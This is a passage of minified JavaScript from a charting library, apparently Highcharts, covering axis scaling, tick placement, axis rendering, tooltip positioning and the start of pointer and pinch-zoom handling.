		getSeriesExtremes: function() {
			var a = this,
			b = a.chart;
			a.hasVisibleSeries = !1;
			a.dataMin = a.dataMax = null;
			a.stackExtremes = {};
			a.buildStacks();
			n(a.series,
			function(c) {
				if (c.visible || !b.options.chart.ignoreHiddenSeries) {
					var d = c.options,
					e;
					e = d.threshold;
					a.hasVisibleSeries = !0;
					a.isLog && e <= 0 && (e = null);
					if (a.isXAxis) {
						if (e = c.xData, e.length) a.dataMin = C(p(a.dataMin, e[0]), Ia(e)),
						a.dataMax = r(p(a.dataMax, e[0]), ua(e))
					} else {
						d = d.stacking;
						a.usePercentage = d === "percent";
						if (a.usePercentage) a.dataMin = 0,
						a.dataMax = 99;
						c.getExtremes();
						d = c.dataMax;
						c = c.dataMin;
						if (!a.usePercentage && t(c) && t(d)) a.dataMin = C(p(a.dataMin, c), c),
						a.dataMax = r(p(a.dataMax, d), d);
						if (t(e)) if (a.dataMin >= e) a.dataMin = e,
						a.ignoreMinPadding = !0;
						else if (a.dataMax < e) a.dataMax = e,
						a.ignoreMaxPadding = !0
					}
				}
			})
		},
		translate: function(a, b, c, d, e, f) {
			var g = this.len,
			h = 1,
			i = 0,
			j = d ? this.oldTransA: this.transA,
			d = d ? this.oldMin: this.min,
			k = this.minPixelPadding,
			e = (this.options.ordinal || this.isLog && e) && this.lin2val;
			if (!j) j = this.transA;
			c && (h *= -1, i = g);
			this.reversed && (h *= -1, i -= h * g);
			b ? (a = a * h + i, a -= k, a = a / j + d, e && (a = this.lin2val(a))) : (e && (a = this.val2lin(a)), f === "between" && (f = 0.5), a = h * (a - d) * j + i + h * k + (qa(f) ? j * f * this.pointRange: 0));
			return a
		},
		toPixels: function(a, b) {
			return this.translate(a, !1, !this.horiz, null, !0) + (b ? 0 : this.pos)
		},
		toValue: function(a, b) {
			return this.translate(a - (b ? 0 : this.pos), !0, !this.horiz, null, !0)
		},
		getPlotLinePath: function(a, b, c, d) {
			var e = this.chart,
			f = this.left,
			g = this.top,
			h, i, j, a = this.translate(a, null, null, c),
			k = c && e.oldChartHeight || e.chartHeight,
			l = c && e.oldChartWidth || e.chartWidth,
			m;
			h = this.transB;
			c = i = u(a + h);
			h = j = u(k - a - h);
			if (isNaN(a)) m = !0;
			else if (this.horiz) {
				if (h = g, j = k - this.bottom, c < f || c > f + this.width) m = !0
			} else if (c = f, i = l - this.right, h < g || h > g + this.height) m = !0;
			return m && !d ? null: e.renderer.crispLine(["M", c, h, "L", i, j], b || 0)
		},
		getPlotBandPath: function(a, b) {
			var c = this.getPlotLinePath(b),
			d = this.getPlotLinePath(a);
			d && c ? d.push(c[4], c[5], c[1], c[2]) : d = null;
			return d
		},
		getLinearTickPositions: function(a, b, c) {
			for (var d, b = ka(P(b / a) * a), c = ka(wa(c / a) * a), e = []; b <= c;) {
				e.push(b);
				b = ka(b + a);
				if (b === d) break;
				d = b
			}
			return e
		},
		getLogTickPositions: function(a, b, c, d) {
			var e = this.options,
			f = this.len,
			g = [];
			if (!d) this._minorAutoInterval = null;
			if (a >= 0.5) a = u(a),
			g = this.getLinearTickPositions(a, b, c);
			else if (a >= 0.08) for (var f = P(b), h, i, j, k, l, e = a > 0.3 ? [1, 2, 4] : a > 0.15 ? [1, 2, 4, 6, 8] : [1, 2, 3, 4, 5, 6, 7, 8, 9]; f < c + 1 && !l; f++) {
				i = e.length;
				for (h = 0; h < i && !l; h++) j = na(fa(f) * e[h]),
				j > b && (!d || k <= c) && g.push(k),
				k > c && (l = !0),
				k = j
			} else if (b = fa(b), c = fa(c), a = e[d ? "minorTickInterval": "tickInterval"], a = p(a === "auto" ? null: a, this._minorAutoInterval, (c - b) * (e.tickPixelInterval / (d ? 5 : 1)) / ((d ? f / this.tickPositions.length: f) || 1)), a = mb(a, null, lb(a)), g = Na(this.getLinearTickPositions(a, b, c), na), !d) this._minorAutoInterval = a / 5;
			if (!d) this.tickInterval = a;
			return g
		},
		getMinorTickPositions: function() {
			var a = this.options,
			b = this.tickPositions,
			c = this.minorTickInterval,
			d = [],
			e;
			if (this.isLog) {
				e = b.length;
				for (a = 1; a < e; a++) d = d.concat(this.getLogTickPositions(c, b[a - 1], b[a], !0))
			} else if (this.isDatetimeAxis && a.minorTickInterval === "auto") d = d.concat(Eb(Cb(c), this.min, this.max, a.startOfWeek)),
			d[0] < this.min && d.shift();
			else for (b = this.min + (b[0] - this.min) % c; b <= this.max; b += c) d.push(b);
			return d
		},
		adjustForMinRange: function() {
			var a = this.options,
			b = this.min,
			c = this.max,
			d, e = this.dataMax - this.dataMin >= this.minRange,
			f, g, h, i, j;
			if (this.isXAxis && this.minRange === v && !this.isLog) t(a.min) || t(a.max) ? this.minRange = null: (n(this.series,
			function(a) {
				i = a.xData;
				for (g = j = a.xIncrement ? 1 : i.length - 1; g > 0; g--) if (h = i[g] - i[g - 1], f === v || h < f) f = h
			}), this.minRange = C(f * 5, this.dataMax - this.dataMin));
			if (c - b < this.minRange) {
				var k = this.minRange;
				d = (k - c + b) / 2;
				d = [b - d, p(a.min, b - d)];
				if (e) d[2] = this.dataMin;
				b = ua(d);
				c = [b + k, p(a.max, b + k)];
				if (e) c[2] = this.dataMax;
				c = Ia(c);
				c - b < k && (d[0] = c - k, d[1] = p(a.min, c - k), b = ua(d))
			}
			this.min = b;
			this.max = c
		},
		setAxisTranslation: function(a) {
			var b = this.max - this.min,
			c = 0,
			d, e = 0,
			f = 0,
			g = this.linkedParent,
			h = this.transA;
			if (this.isXAxis) g ? (e = g.minPointOffset, f = g.pointRangePadding) : n(this.series,
			function(a) {
				var g = a.pointRange,
				h = a.options.pointPlacement,
				l = a.closestPointRange;
				g > b && (g = 0);
				c = r(c, g);
				e = r(e, ea(h) ? 0 : g / 2);
				f = r(f, h === "on" ? 0 : g); ! a.noSharedTooltip && t(l) && (d = t(d) ? C(d, l) : l)
			}),
			g = this.ordinalSlope && d ? this.ordinalSlope / d: 1,
			this.minPointOffset = e *= g,
			this.pointRangePadding = f *= g,
			this.pointRange = C(c, b),
			this.closestPointRange = d;
			if (a) this.oldTransA = h;
			this.translationSlope = this.transA = h = this.len / (b + f || 1);
			this.transB = this.horiz ? this.left: this.bottom;
			this.minPixelPadding = h * e
		},
		setTickPositions: function(a) {
			var b = this,
			c = b.chart,
			d = b.options,
			e = b.isLog,
			f = b.isDatetimeAxis,
			g = b.isXAxis,
			h = b.isLinked,
			i = b.options.tickPositioner,
			j = d.maxPadding,
			k = d.minPadding,
			l = d.tickInterval,
			m = d.minTickInterval,
			o = d.tickPixelInterval,
			q = b.categories;
			h ? (b.linkedParent = c[g ? "xAxis": "yAxis"][d.linkedTo], c = b.linkedParent.getExtremes(), b.min = p(c.min, c.dataMin), b.max = p(c.max, c.dataMax), d.type !== b.linkedParent.options.type && ja(11, 1)) : (b.min = p(b.userMin, d.min, b.dataMin), b.max = p(b.userMax, d.max, b.dataMax));
			if (e) ! a && C(b.min, p(b.dataMin, b.min)) <= 0 && ja(10, 1),
			b.min = ka(na(b.min)),
			b.max = ka(na(b.max));
			if (b.range && (b.userMin = b.min = r(b.min, b.max - b.range), b.userMax = b.max, a)) b.range = null;
			b.beforePadding && b.beforePadding();
			b.adjustForMinRange();
			if (!q && !b.usePercentage && !h && t(b.min) && t(b.max) && (c = b.max - b.min)) {
				if (!t(d.min) && !t(b.userMin) && k && (b.dataMin < 0 || !b.ignoreMinPadding)) b.min -= c * k;
				if (!t(d.max) && !t(b.userMax) && j && (b.dataMax > 0 || !b.ignoreMaxPadding)) b.max += c * j
			}
			b.tickInterval = b.min === b.max || b.min === void 0 || b.max === void 0 ? 1 : h && !l && o === b.linkedParent.options.tickPixelInterval ? b.linkedParent.tickInterval: p(l, q ? 1 : (b.max - b.min) * o / (b.len || 1));
			g && !a && n(b.series,
			function(a) {
				a.processData(b.min !== b.oldMin || b.max !== b.oldMax)
			});
			b.setAxisTranslation(!0);
			b.beforeSetTickPositions && b.beforeSetTickPositions();
			if (b.postProcessTickInterval) b.tickInterval = b.postProcessTickInterval(b.tickInterval);
			if (b.pointRange) b.tickInterval = r(b.pointRange, b.tickInterval);
			if (!l && b.tickInterval < m) b.tickInterval = m;
			if (!f && !e && !l) b.tickInterval = mb(b.tickInterval, null, lb(b.tickInterval), d);
			b.minorTickInterval = d.minorTickInterval === "auto" && b.tickInterval ? b.tickInterval / 5 : d.minorTickInterval;
			b.tickPositions = a = d.tickPositions ? [].concat(d.tickPositions) : i && i.apply(b, [b.min, b.max]);
			if (!a)(b.max - b.min) / b.tickInterval > 2 * b.len && ja(19, !0),
			a = f ? (b.getNonLinearTimeTicks || Eb)(Cb(b.tickInterval, d.units), b.min, b.max, d.startOfWeek, b.ordinalPositions, b.closestPointRange, !0) : e ? b.getLogTickPositions(b.tickInterval, b.min, b.max) : b.getLinearTickPositions(b.tickInterval, b.min, b.max),
			b.tickPositions = a;
			if (!h) e = a[0],
			f = a[a.length - 1],
			h = b.minPointOffset || 0,
			d.startOnTick ? b.min = e: b.min - h > e && a.shift(),
			d.endOnTick ? b.max = f: b.max + h < f && a.pop(),
			a.length === 1 && (b.min -= 0.001, b.max += 0.001)
		},
		setMaxTicks: function() {
			var a = this.chart,
			b = a.maxTicks || {},
			c = this.tickPositions,
			d = this._maxTicksKey = [this.xOrY, this.pos, this.len].join("-");
			if (!this.isLinked && !this.isDatetimeAxis && c && c.length > (b[d] || 0) && this.options.alignTicks !== !1) b[d] = c.length;
			a.maxTicks = b
		},
		adjustTickAmount: function() {
			var a = this._maxTicksKey,
			b = this.tickPositions,
			c = this.chart.maxTicks;
			if (c && c[a] && !this.isDatetimeAxis && !this.categories && !this.isLinked && this.options.alignTicks !== !1) {
				var d = this.tickAmount,
				e = b.length;
				this.tickAmount = a = c[a];
				if (e < a) {
					for (; b.length < a;) b.push(ka(b[b.length - 1] + this.tickInterval));
					this.transA *= (e - 1) / (a - 1);
					this.max = b[b.length - 1]
				}
				if (t(d) && a !== d) this.isDirty = !0
			}
		},
		setScale: function() {
			var a = this.stacks,
			b, c, d, e;
			this.oldMin = this.min;
			this.oldMax = this.max;
			this.oldAxisLength = this.len;
			this.setAxisSize();
			e = this.len !== this.oldAxisLength;
			n(this.series,
			function(a) {
				if (a.isDirtyData || a.isDirty || a.xAxis.isDirty) d = !0
			});
			if (e || d || this.isLinked || this.forceRedraw || this.userMin !== this.oldUserMin || this.userMax !== this.oldUserMax) {
				if (!this.isXAxis) for (b in a) for (c in a[b]) a[b][c].total = null;
				this.forceRedraw = !1;
				this.getSeriesExtremes();
				this.setTickPositions();
				this.oldUserMin = this.userMin;
				this.oldUserMax = this.userMax;
				if (!this.isDirty) this.isDirty = e || this.min !== this.oldMin || this.max !== this.oldMax
			} else if (!this.isXAxis) {
				if (this.oldStacks) a = this.stacks = this.oldStacks;
				for (b in a) for (c in a[b]) a[b][c].cum = a[b][c].total
			}
			this.setMaxTicks()
		},
		setExtremes: function(a, b, c, d, e) {
			var f = this,
			g = f.chart,
			c = p(c, !0),
			e = s(e, {
				min: a,
				max: b
			});
			K(f, "setExtremes", e,
			function() {
				f.userMin = a;
				f.userMax = b;
				f.isDirtyExtremes = !0;
				c && g.redraw(d)
			})
		},
		zoom: function(a, b) {
			this.allowZoomOutside || (t(this.dataMin) && a <= this.dataMin && (a = v), t(this.dataMax) && b >= this.dataMax && (b = v));
			this.displayBtn = a !== v || b !== v;
			this.setExtremes(a, b, !1, v, {
				trigger: "zoom"
			});
			return ! 0
		},
		setAxisSize: function() {
			var a = this.chart,
			b = this.options,
			c = b.offsetLeft || 0,
			d = b.offsetRight || 0,
			e = this.horiz,
			f, g;
			this.left = g = p(b.left, a.plotLeft + c);
			this.top = f = p(b.top, a.plotTop);
			this.width = c = p(b.width, a.plotWidth - c + d);
			this.height = b = p(b.height, a.plotHeight);
			this.bottom = a.chartHeight - b - f;
			this.right = a.chartWidth - c - g;
			this.len = r(e ? c: b, 0);
			this.pos = e ? g: f
		},
		getExtremes: function() {
			var a = this.isLog;
			return {
				min: a ? ka(fa(this.min)) : this.min,
				max: a ? ka(fa(this.max)) : this.max,
				dataMin: this.dataMin,
				dataMax: this.dataMax,
				userMin: this.userMin,
				userMax: this.userMax
			}
		},
		getThreshold: function(a) {
			var b = this.isLog,
			c = b ? fa(this.min) : this.min,
			b = b ? fa(this.max) : this.max;
			c > a || a === null ? a = c: b < a && (a = b);
			return this.translate(a, 0, 1, 0, 1)
		},
		addPlotBand: function(a) {
			this.addPlotBandOrLine(a, "plotBands")
		},
		addPlotLine: function(a) {
			this.addPlotBandOrLine(a, "plotLines")
		},
		addPlotBandOrLine: function(a, b) {
			var c = (new tb(this, a)).render(),
			d = this.userOptions;
			b && (d[b] = d[b] || [], d[b].push(a));
			this.plotLinesAndBands.push(c);
			return c
		},
		autoLabelAlign: function(a) {
			a = (p(a, 0) - this.side * 90 + 720) % 360;
			return a > 15 && a < 165 ? "right": a > 195 && a < 345 ? "left": "center"
		},
		getOffset: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.options,
			e = a.tickPositions,
			f = a.ticks,
			g = a.horiz,
			h = a.side,
			i = b.inverted ? [1, 0, 3, 2][h] : h,
			j,
			k = 0,
			l,
			m = 0,
			o = d.title,
			q = d.labels,
			la = 0,
			y = b.axisOffset,
			u = b.clipOffset,
			s = [ - 1, 1, 1, -1][h],
			w,
			x = 1,
			A = p(q.maxStaggerLines, 5),
			E,
			G,
			I,
			B;
			a.hasData = j = a.hasVisibleSeries || t(a.min) && t(a.max) && !!e;
			a.showAxis = b = j || p(d.showEmpty, !0);
			a.staggerLines = a.horiz && q.staggerLines;
			if (!a.axisGroup) a.gridGroup = c.g("grid").attr({
				zIndex: d.gridZIndex || 1
			}).add(),
			a.axisGroup = c.g("axis").attr({
				zIndex: d.zIndex || 2
			}).add(),
			a.labelGroup = c.g("axis-labels").attr({
				zIndex: q.zIndex || 7
			}).add();
			if (j || a.isLinked) {
				a.labelAlign = p(q.align || a.autoLabelAlign(q.rotation));
				n(e,
				function(b) {
					f[b] ? f[b].addLabel() : f[b] = new La(a, b)
				});
				if (a.horiz && !a.staggerLines && A && !q.rotation) {
					for (w = a.reversed ? [].concat(e).reverse() : e; x < A;) {
						j = [];
						E = !1;
						for (q = 0; q < w.length; q++) G = w[q],
						I = (I = f[G].label && f[G].label.bBox) ? I.width: 0,
						B = q % x,
						I && (G = a.translate(G), j[B] !== v && G < j[B] && (E = !0), j[B] = G + I);
						if (E) x++;
						else break
					}
					if (x > 1) a.staggerLines = x
				}
				n(e,
				function(b) {
					if (h === 0 || h === 2 || {
						1 : "left",
						3 : "right"
					} [h] === a.labelAlign) la = r(f[b].getLabelSize(), la)
				});
				if (a.staggerLines) la *= a.staggerLines,
				a.labelOffset = la
			} else for (w in f) f[w].destroy(),
			delete f[w];
			if (o && o.text && o.enabled !== !1) {
				if (!a.axisTitle) a.axisTitle = c.text(o.text, 0, 0, o.useHTML).attr({
					zIndex: 7,
					rotation: o.rotation || 0,
					align: o.textAlign || {
						low: "left",
						middle: "center",
						high: "right"
					} [o.align]
				}).css(o.style).add(a.axisGroup),
				a.axisTitle.isNew = !0;
				if (b) k = a.axisTitle.getBBox()[g ? "height": "width"],
				m = p(o.margin, g ? 5 : 10),
				l = o.offset;
				a.axisTitle[b ? "show": "hide"]()
			}
			a.offset = s * p(d.offset, y[h]);
			a.axisTitleMargin = p(l, la + m + (h !== 2 && la && s * d.labels[g ? "y": "x"]));
			y[h] = r(y[h], a.axisTitleMargin + k + s * a.offset);
			u[i] = r(u[i], P(d.lineWidth / 2) * 2)
		},
		getLinePath: function(a) {
			var b = this.chart,
			c = this.opposite,
			d = this.offset,
			e = this.horiz,
			f = this.left + (c ? this.width: 0) + d;
			this.lineTop = d = b.chartHeight - this.bottom - (c ? this.height: 0) + d;
			c && (a *= -1);
			return b.renderer.crispLine(["M", e ? this.left: f, e ? d: this.top, "L", e ? b.chartWidth - this.right: f, e ? d: b.chartHeight - this.bottom], a)
		},
		getTitlePosition: function() {
			var a = this.horiz,
			b = this.left,
			c = this.top,
			d = this.len,
			e = this.options.title,
			f = a ? b: c,
			g = this.opposite,
			h = this.offset,
			i = A(e.style.fontSize || 12),
			d = {
				low: f + (a ? 0 : d),
				middle: f + d / 2,
				high: f + (a ? d: 0)
			} [e.align],
			b = (a ? c + this.height: b) + (a ? 1 : -1) * (g ? -1 : 1) * this.axisTitleMargin + (this.side === 2 ? i: 0);
			return {
				x: a ? d: b + (g ? this.width: 0) + h + (e.x || 0),
				y: a ? b - (g ? this.height: 0) + h: d + (e.y || 0)
			}
		},
		render: function() {
			var a = this,
			b = a.chart,
			c = b.renderer,
			d = a.options,
			e = a.isLog,
			f = a.isLinked,
			g = a.tickPositions,
			h = a.axisTitle,
			i = a.stacks,
			j = a.ticks,
			k = a.minorTicks,
			l = a.alternateBands,
			m = d.stackLabels,
			o = d.alternateGridColor,
			q = a.tickmarkOffset,
			p = d.lineWidth,
			y, r = b.hasRendered && t(a.oldMin) && !isNaN(a.oldMin);
			y = a.hasData;
			var u = a.showAxis,
			s, w;
			n([j, k, l],
			function(a) {
				for (var b in a) a[b].isActive = !1
			});
			if (y || f) if (a.minorTickInterval && !a.categories && n(a.getMinorTickPositions(),
			function(b) {
				k[b] || (k[b] = new La(a, b, "minor"));
				r && k[b].isNew && k[b].render(null, !0);
				k[b].render(null, !1, 1)
			}), g.length && (n(g.slice(1).concat([g[0]]),
			function(b, c) {
				c = c === g.length - 1 ? 0 : c + 1;
				if (!f || b >= a.min && b <= a.max) j[b] || (j[b] = new La(a, b)),
				r && j[b].isNew && j[b].render(c, !0),
				j[b].render(c, !1, 1)
			}), q && a.min === 0 && (j[ - 1] || (j[ - 1] = new La(a, -1, null, !0)), j[ - 1].render( - 1))), o && n(g,
			function(b, c) {
				if (c % 2 === 0 && b < a.max) l[b] || (l[b] = new tb(a)),
				s = b + q,
				w = g[c + 1] !== v ? g[c + 1] + q: a.max,
				l[b].options = {
					from: e ? fa(s) : s,
					to: e ? fa(w) : w,
					color: o
				},
				l[b].render(),
				l[b].isActive = !0
			}), !a._addedPlotLB) n((d.plotLines || []).concat(d.plotBands || []),
			function(b) {
				a.addPlotBandOrLine(b)
			}),
			a._addedPlotLB = !0;
			n([j, k, l],
			function(a) {
				var c, d, e = [],
				f = Da ? Da.duration || 500 : 0,
				g = function() {
					for (d = e.length; d--;) a[e[d]] && !a[e[d]].isActive && (a[e[d]].destroy(), delete a[e[d]])
				};
				for (c in a) if (!a[c].isActive) a[c].render(c, !1, 0),
				a[c].isActive = !1,
				e.push(c);
				a === l || !b.hasRendered || !f ? g() : f && setTimeout(g, f)
			});
			if (p) y = a.getLinePath(p),
			a.axisLine ? a.axisLine.animate({
				d: y
			}) : a.axisLine = c.path(y).attr({
				stroke: d.lineColor,
				"stroke-width": p,
				zIndex: 7
			}).add(a.axisGroup),
			a.axisLine[u ? "show": "hide"]();
			if (h && u) h[h.isNew ? "attr": "animate"](a.getTitlePosition()),
			h.isNew = !1;
			if (m && m.enabled) {
				var x, E, d = a.stackTotalGroup;
				if (!d) a.stackTotalGroup = d = c.g("stack-labels").attr({
					visibility: "visible",
					zIndex: 6
				}).add();
				d.translate(b.plotLeft, b.plotTop);
				for (x in i) for (E in c = i[x], c) c[E].render(d)
			}
			a.isDirty = !1
		},
		removePlotBandOrLine: function(a) {
			for (var b = this.plotLinesAndBands,
			c = this.options,
			d = this.userOptions,
			e = b.length; e--;) b[e].id === a && b[e].destroy();
			n([c.plotLines || [], d.plotLines || [], c.plotBands || [], d.plotBands || []],
			function(b) {
				for (e = b.length; e--;) b[e].id === a && ga(b, b[e])
			})
		},
		setTitle: function(a, b) {
			this.update({
				title: a
			},
			b)
		},
		redraw: function() {
			var a = this.chart.pointer;
			a.reset && a.reset(!0);
			this.render();
			n(this.plotLinesAndBands,
			function(a) {
				a.render()
			});
			n(this.series,
			function(a) {
				a.isDirty = !0
			})
		},
		buildStacks: function() {
			this.isXAxis || n(this.series,
			function(a) {
				a.setStackedPoints()
			})
		},
		setCategories: function(a, b) {
			this.update({
				categories: a
			},
			b)
		},
		destroy: function(a) {
			var b = this,
			c = b.stacks,
			d, e = b.plotLinesAndBands;
			a || ba(b);
			for (d in c) Ja(c[d]),
			c[d] = null;
			n([b.ticks, b.minorTicks, b.alternateBands],
			function(a) {
				Ja(a)
			});
			for (a = e.length; a--;) e[a].destroy();
			n("stackTotalGroup,axisLine,axisGroup,gridGroup,labelGroup,axisTitle".split(","),
			function(a) {
				b[a] && (b[a] = b[a].destroy())
			})
		}
	};
	ub.prototype = {
		init: function(a, b) {
			var c = b.borderWidth,
			d = b.style,
			e = A(d.padding);
			this.chart = a;
			this.options = b;
			this.crosshairs = [];
			this.now = {
				x: 0,
				y: 0
			};
			this.isHidden = !0;
			this.label = a.renderer.label("", 0, 0, b.shape, null, null, b.useHTML, null, "tooltip").attr({
				padding: e,
				fill: b.backgroundColor,
				"stroke-width": c,
				r: b.borderRadius,
				zIndex: 8
			}).css(d).css({
				padding: 0
			}).hide().add();
			$ || this.label.shadow(b.shadow);
			this.shared = b.shared
		},
		destroy: function() {
			n(this.crosshairs,
			function(a) {
				a && a.destroy()
			});
			if (this.label) this.label = this.label.destroy();
			clearTimeout(this.hideTimer);
			clearTimeout(this.tooltipTimeout)
		},
		move: function(a, b, c, d) {
			var e = this,
			f = e.now,
			g = e.options.animation !== !1 && !e.isHidden;
			s(f, {
				x: g ? (2 * f.x + a) / 3 : a,
				y: g ? (f.y + b) / 2 : b,
				anchorX: g ? (2 * f.anchorX + c) / 3 : c,
				anchorY: g ? (f.anchorY + d) / 2 : d
			});
			e.label.attr(f);
			if (g && (O(a - f.x) > 1 || O(b - f.y) > 1)) clearTimeout(this.tooltipTimeout),
			this.tooltipTimeout = setTimeout(function() {
				e && e.move(a, b, c, d)
			},
			32)
		},
		hide: function() {
			var a = this,
			b;
			clearTimeout(this.hideTimer);
			if (!this.isHidden) b = this.chart.hoverPoints,
			this.hideTimer = setTimeout(function() {
				a.label.fadeOut();
				a.isHidden = !0
			},
			p(this.options.hideDelay, 500)),
			b && n(b,
			function(a) {
				a.setState()
			}),
			this.chart.hoverPoints = null
		},
		hideCrosshairs: function() {
			n(this.crosshairs,
			function(a) {
				a && a.hide()
			})
		},
		getAnchor: function(a, b) {
			var c, d = this.chart,
			e = d.inverted,
			f = d.plotTop,
			g = 0,
			h = 0,
			i, a = ia(a);
			c = a[0].tooltipPos;
			this.followPointer && b && (b.chartX === v && (b = d.pointer.normalize(b)), c = [b.chartX - d.plotLeft, b.chartY - f]);
			c || (n(a,
			function(a) {
				i = a.series.yAxis;
				g += a.plotX;
				h += (a.plotLow ? (a.plotLow + a.plotHigh) / 2 : a.plotY) + (!e && i ? i.top - f: 0)
			}), g /= a.length, h /= a.length, c = [e ? d.plotWidth - h: g, this.shared && !e && a.length > 1 && b ? b.chartY - f: e ? d.plotHeight - g: h]);
			return Na(c, u)
		},
		getPosition: function(a, b, c) {
			var d = this.chart,
			e = d.plotLeft,
			f = d.plotTop,
			g = d.plotWidth,
			h = d.plotHeight,
			i = p(this.options.distance, 12),
			j = c.plotX,
			c = c.plotY,
			d = j + e + (d.inverted ? i: -a - i),
			k = c - b + f + 15,
			l;
			d < 7 && (d = e + r(j, 0) + i);
			d + a > e + g && (d -= d + a - (e + g), k = c - b + f - i, l = !0);
			k < f + 5 && (k = f + 5, l && c >= k && c <= k + b && (k = c + f + i));
			k + b > f + h && (k = r(f, f + h - b - i));
			return {
				x: d,
				y: k
			}
		},
		defaultFormatter: function(a) {
			var b = this.points || ia(this),
			c = b[0].series,
			d;
			d = [c.tooltipHeaderFormatter(b[0])];
			n(b,
			function(a) {
				c = a.series;
				d.push(c.tooltipFormatter && c.tooltipFormatter(a) || a.point.tooltipFormatter(c.tooltipOptions.pointFormat))
			});
			d.push(a.options.footerFormat || "");
			return d.join("")
		},
		refresh: function(a, b) {
			var c = this.chart,
			d = this.label,
			e = this.options,
			f, g, h = {},
			i, j = [];
			i = e.formatter || this.defaultFormatter;
			var h = c.hoverPoints,
			k, l = e.crosshairs,
			m = this.shared;
			clearTimeout(this.hideTimer);
			this.followPointer = ia(a)[0].series.tooltipOptions.followPointer;
			g = this.getAnchor(a, b);
			f = g[0];
			g = g[1];
			m && (!a.series || !a.series.noSharedTooltip) ? (c.hoverPoints = a, h && n(h,
			function(a) {
				a.setState()
			}), n(a,
			function(a) {
				a.setState("hover");
				j.push(a.getLabelConfig())
			}), h = {
				x: a[0].category,
				y: a[0].y
			},
			h.points = j, a = a[0]) : h = a.getLabelConfig();
			i = i.call(h, this);
			h = a.series;
			i === !1 ? this.hide() : (this.isHidden && (Wa(d), d.attr("opacity", 1).show()), d.attr({
				text: i
			}), k = e.borderColor || a.color || h.color || "#606060", d.attr({
				stroke: k
			}), this.updatePosition({
				plotX: f,
				plotY: g
			}), this.isHidden = !1);
			if (l) {
				l = ia(l);
				for (d = l.length; d--;) if (m = a.series, e = m[d ? "yAxis": "xAxis"], l[d] && e) if (h = d ? p(a.stackY, a.y) : a.x, e.isLog && (h = na(h)), m.modifyValue && (h = m.modifyValue(h)), e = e.getPlotLinePath(h, 1), this.crosshairs[d]) this.crosshairs[d].attr({
					d: e,
					visibility: "visible"
				});
				else {
					h = {
						"stroke-width": l[d].width || 1,
						stroke: l[d].color || "#C0C0C0",
						zIndex: l[d].zIndex || 2
					};
					if (l[d].dashStyle) h.dashstyle = l[d].dashStyle;
					this.crosshairs[d] = c.renderer.path(e).attr(h).add()
				}
			}
			K(c, "tooltipRefresh", {
				text: i,
				x: f + c.plotLeft,
				y: g + c.plotTop,
				borderColor: k
			})
		},
		updatePosition: function(a) {
			var b = this.chart,
			c = this.label,
			c = (this.options.positioner || this.getPosition).call(this, c.width, c.height, a);
			this.move(u(c.x), u(c.y), a.plotX + b.plotLeft, a.plotY + b.plotTop)
		}
	};
	vb.prototype = {
		init: function(a, b) {
			var c = $ ? "": b.chart.zoomType,
			d = a.inverted,
			e;
			this.options = b;
			this.chart = a;
			this.zoomX = e = /x/.test(c);
			this.zoomY = c = /y/.test(c);
			this.zoomHor = e && !d || c && d;
			this.zoomVert = c && !d || e && d;
			this.pinchDown = [];
			this.lastValidTouch = {};
			if (b.tooltip.enabled) a.tooltip = new ub(a, b.tooltip);
			this.setDOMEvents()
		},
		normalize: function(a) {
			var b, c, d, a = a || N.event;
			if (!a.target) a.target = a.srcElement;
			a = Sb(a);
			d = a.touches ? a.touches.item(0) : a;
			this.chartPosition = b = Wb(this.chart.container);
			d.pageX === v ? (c = r(a.x, a.clientX - b.left), b = a.y) : (c = d.pageX - b.left, b = d.pageY - b.top);
			return s(a, {
				chartX: u(c),
				chartY: u(b)
			})
		},
		getCoordinates: function(a) {
			var b = {
				xAxis: [],
				yAxis: []
			};
			n(this.chart.axes,
			function(c) {
				b[c.isXAxis ? "xAxis": "yAxis"].push({
					axis: c,
					value: c.toValue(a[c.horiz ? "chartX": "chartY"])
				})
			});
			return b
		},
		getIndex: function(a) {
			var b = this.chart;
			return b.inverted ? b.plotHeight + b.plotTop - a.chartY: a.chartX - b.plotLeft
		},
		runPointActions: function(a) {
			var b = this.chart,
			c = b.series,
			d = b.tooltip,
			e, f = b.hoverPoint,
			g = b.hoverSeries,
			h, i, j = b.chartWidth,
			k = this.getIndex(a);
			if (d && this.options.tooltip.shared && (!g || !g.noSharedTooltip)) {
				e = [];
				h = c.length;
				for (i = 0; i < h; i++) if (c[i].visible && c[i].options.enableMouseTracking !== !1 && !c[i].noSharedTooltip && c[i].tooltipPoints.length && (b = c[i].tooltipPoints[k], b.series)) b._dist = O(k - b.clientX),
				j = C(j, b._dist),
				e.push(b);
				for (h = e.length; h--;) e[h]._dist > j && e.splice(h, 1);
				if (e.length && e[0].clientX !== this.hoverX) d.refresh(e, a),
				this.hoverX = e[0].clientX
			}
			if (g && g.tracker) {
				if ((b = g.tooltipPoints[k]) && b !== f) b.onMouseOver(a)
			} else d && d.followPointer && !d.isHidden && (a = d.getAnchor([{}], a), d.updatePosition({
				plotX: a[0],
				plotY: a[1]
			}))
		},
		reset: function(a) {
			var b = this.chart,
			c = b.hoverSeries,
			d = b.hoverPoint,
			e = b.tooltip,
			b = e && e.shared ? b.hoverPoints: d; (a = a && e && b) && ia(b)[0].plotX === v && (a = !1);
			if (a) e.refresh(b);
			else {
				if (d) d.onMouseOut();
				if (c) c.onMouseOut();
				e && (e.hide(), e.hideCrosshairs());
				this.hoverX = null
			}
		},
		scaleGroups: function(a, b) {
			var c = this.chart,
			d;
			n(c.series,
			function(e) {
				d = a || e.getPlotBox();
				e.xAxis && e.xAxis.zoomEnabled && (e.group.attr(d), e.markerGroup && (e.markerGroup.attr(d), e.markerGroup.clip(b ? c.clipRect: null)), e.dataLabelsGroup && e.dataLabelsGroup.attr(d))
			});
			c.clipRect.attr(b || c.clipBox)
		},
		pinchTranslateDirection: function(a, b, c, d, e, f, g) {
			var h = this.chart,
			i = a ? "x": "y",
			j = a ? "X": "Y",
			k = "chart" + j,
			l = a ? "width": "height",
			m = h["plot" + (a ? "Left": "Top")],
			o,
			q,
			p = 1,
			n = h.inverted,
			r = h.bounds[a ? "h": "v"],
			u = b.length === 1,
			t = b[0][k],
			s = c[0][k],
			w = !u && b[1][k],
			v = !u && c[1][k],
			x,
			c = function() { ! u && O(t - w) > 20 && (p = O(s - v) / O(t - w));
				q = (m - s) / p + t;
				o = h["plot" + (a ? "Width": "Height")] / p
			};
			c();
			b = q;
			b < r.min ? (b = r.min, x = !0) : b + o > r.max && (b = r.max - o, x = !0);
			x ? (s -= 0.8 * (s - g[i][0]), u || (v -= 0.8 * (v - g[i][1])), c()) : g[i] = [s, v];
